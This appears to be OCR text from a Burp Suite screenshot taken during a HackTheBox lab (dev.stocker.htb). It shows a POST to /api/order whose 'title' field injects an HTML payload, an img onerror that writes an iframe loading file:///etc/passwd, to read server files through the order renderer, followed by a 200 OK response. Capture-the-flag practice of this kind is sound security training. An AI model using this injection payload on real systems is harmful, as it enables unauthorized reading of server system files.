 Send
Cancel
<
>
Target: http://dev.stocker.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 283
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3ADKNWDzJzASr3-4IeWZpwswkMGOhQRMWT.xn3VzRqq8Xglryx%2B%2B4ckwR%2FINzsneWoGCY7NDBlXXuY
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":
"<img src=\"xasdasdasd\" onerror=\"document.write('<iframe src=file:///etc/passwd height=1000px width=1000
px></iframe>')\"/>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 20:49:58 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-/C4N+wfW3N56wv+9thtZMNYRdts"
9
10 {
"success":true,
"orderId":"63f3dcf667375fbf2a3fe370"
}
INSPECTOR